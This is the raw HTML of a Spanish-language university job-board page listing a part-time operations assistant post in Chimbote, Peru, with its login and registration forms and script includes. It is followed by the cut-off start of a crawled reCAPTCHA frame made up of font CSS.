                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="Universidad Tecnológica del Perú">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-de-operaciones-part-time/"
                       title="Permanent link to: &quot;Asistente de Operaciones Part Time&quot;">Asistente de Operaciones Part Time</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/universidad-tecnologica-del-peru/">Universidad Tecnológica del Perú</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Universidad Tecnológica del Perú</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-03-09T12:49:27-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-03-09
</span>
<span>
 - 2022-03-14
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-03-14</span>
<span class="hidden" itemprop="validThrough">2022-03-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="6314"
                              data-title="Asistente de Operaciones Part Time" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-de-operaciones-part-time/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="6314"
                                data-action="noo_bookmark_job"
                                data-security="002133db5f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-de-operaciones-part-time%2F&amp;t=Asistente+de+Operaciones+Part+Time','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Asistente+de+Operaciones+Part+Time&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-de-operaciones-part-time%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-de-operaciones-part-time%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-de-operaciones-part-time/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 4 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="6314"
                       data-security="6c776c9d69"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                            <li><i class="fa fa-map-marker"></i><h3>Dirección</h3><span>RECTORADO ULADECH, Jirón Tumbes, Chimbote, Perú</span></li>
                                        <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>ingenieria-de-sistemas</span></li>
                                        <li><i class=""></i><h3>Estudios mínimos</h3><span>licenciatura, maestria</span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"6a07c3de9f","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="696c19cc41f9b_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696c19cc41f9b_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-de-plaza-docente-ordinario-para-la-escuela-profesional-de-ingenieria-de-sistemas%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="fea184d706" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="696c19cc41fb6_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="696c19cc41fb6_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="696c19cc41fb6_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="696c19cc41fb6_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="696c19cc41fb6_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-de-plaza-docente-ordinario-para-la-escuela-profesional-de-ingenieria-de-sistemas?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="696c19cc420b2_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696c19cc420b2_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="2835b813fc" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696c19cc420e0_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696c19cc420e0_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696c19cc420e0_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696c19cc420e0_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696c19cc420e0_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696c19cc420e0_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696c19cc420e0_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696c19cc420e0_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="2835b813fc" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696c19cc420e0_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696c19cc420e0_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696c19cc420e0_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696c19cc420e0_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696c19cc420e0_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696c19cc420e0_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696c19cc420e0_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696c19cc420e0_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6g8e6p5o9r36
body_size: 49493
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 